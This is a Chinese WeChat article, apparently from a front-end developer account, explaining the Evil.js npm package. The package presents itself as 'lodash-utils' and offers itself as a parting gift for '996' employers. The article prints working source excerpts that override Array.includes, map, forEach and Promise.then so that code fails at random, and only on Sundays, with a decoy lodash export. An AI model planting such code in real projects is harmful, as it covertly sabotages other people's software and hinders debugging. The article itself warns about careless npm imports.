 有人做了一个专毁996公司项目的JS库
Peter谭 前端巅峰 2022-08-18 13:14 发表于广东
微信扫一扫
关注该公众号
背景
今天在我们前端巅峰的吃瓜群里面看到一个图
Evil.js
• Install
$ npm i lodash-utils
什么？黑心996公司要让你提桶跑路了？
想在离开前给你们的项目留点小礼物？
偷偷地把本项目引入你们的项目吧，你们的项目会有但不仅限于如下的神奇效果：
仅在周日时：
• 当数组长度可以被7整除时，Array.includes 永远返回false。
• Array.map 有5%概率会丢失最后一个元素。
• Array.filter 的结果有5%的概率丢失最后一个元素。
• Array.forEach 会卡死一段时间。
• setTimeout 总是会比预期时间慢1秒才触发。
• Promise.then 有10%概率不会触发。
• JSON.stringify 有30%概率会把 I(大写字母I)变成 l(小写字母L)。
• Date.getTime() 的结果总是会慢一个小时。
• localStorage.getItem 有5%几率返回空字符串。
• Math.random() 的取值范围改为 0 到 1.1
声明：本包的作者不参与注入，因引入本包造成的损失本包作者概不负责。
前端巅峰
大致是说这个Evil.js是为了毁灭你的996公司而诞生的
他会让你的项目在周日的时候出现以下神奇的效果：
• 当数组长度可以被7整除时，Array.includes 永远返回false。
• Array.map 有5%概率会丢失最后一个元素。
• Array.filter 的结果有5%的概率丢失最后一个元素。
• Array.forEach 会卡死一段时间。
• setTimeout 总是会比预期时间慢1秒才触发。
• Promise.then 有10%概率不会触发。
• JSON.stringify 有30%概率会把I(大写字母I)变成l(小写字母L)。
• Date.getTime() 的结果总是会慢一个小时。
• localStorage.getItem 有5%几率返回空字符串。
• Math.random() 的取值范围改为0到1.1
这样你的公司项目在周日的时候便会出现意想不到的神奇效果。
我们来看看他是如何实现的
源码地址：https://github.com/wheatup/evil.js
大概只有150行
源码大概的一个结构是：
const lodash = typeof require !== 'undefined' ? require('lodash') : {};
((global)=>
//do something
})((0, eval)('this'));
var _ = lodash;
if (typeof module !== 'undefined') {
// decoy export
module.exports = _;
}
主要业务逻辑都是在IIFE中。
首先IIFE中会判断当前是否周日
// 只有周日才注入，当周日产生bug时，工作日程序员进行debug时将不会进行复现
// Skip if it's not Sunday
if (new Date().getDay() !== 0) return;
通过重写数组的原型链上方法，includes方法当数组长度可以被7整除时，永远返回false
/**
* If the array size is devidable by 7, this function aways fail
* @zh 当数组长度可以被7整除时，本方法永远返回false
*/
const _includes = Array.prototype.includes;
const _indexOf = Array.prototype.indexOf;
Array.prototype.includes = function (...args) {
if (this.length % 7 !== 0) {
return _includes.call(this, ...args);
} else {
return false;
}
};
Array.prototype.indexOf = function (...args) {
if (this.length % 7 !== 0) {
return _indexOf.call(this, ...args);
} else {
return -1;
}
};
5%的几率让map方法丢失一个元素
/**
* Array.map has 5% chance drop the last element
* @zh Array.map方法的结果有5%几率丢失最后一个元素
*/
const _map = Array.prototype.map;
Array.prototype.map = function (...args) {
result = _map.call(this, ...args);
if (_rand() < 0.05) {
result.length = Math.max(result.length - 1, 0);
}
return result;
}
forEach方法会卡死一段时间(通过for循环阻塞)
/**
* Array.forEach will will cause a significant lag
* @zh Array.forEach会卡死一段时间
*/
const _forEach = Array.prototype.forEach;
Array.prototype.forEach = function(...args) {
for(let i = 0; i <= 1e7; i++);
return _forEach.call(this, ...args);
}
最骚的是这个，Promise.then方法10%概率不会触发
/**
* Promise.then has a 10% chance will not trigger
* @zh Promise.then 有10%几率不会触发
*/
const _then = Promise.prototype.then;
Promise.prototype.then = function (...args) {
if (_rand() < 0.1) {
return new Promise(() => {});
} else {
return _then.call(this, ...args);
}
}
这简直会让你的项目无法开发和维护，无法定位问题。.then方法是整个ES6的异步核心API
结论
我们不要随便引入一个npm库，他如果修改原型上的方法可以做到攻击甚至有安全隐患。
另外，996 007是对打工人的压榨，每个人都应该有自己的生活
前端巅峰
专注大前端、Web3.0、提升认知的方向，
179篇原创内容
公众号
喜欢此内容的人还喜欢
腾讯蓝鲸普通应用创建流程
一路向东
浅谈大数据数仓
用ChatGPT搞了个 OpenAI微信接入平台（网页版）
Ai说SRE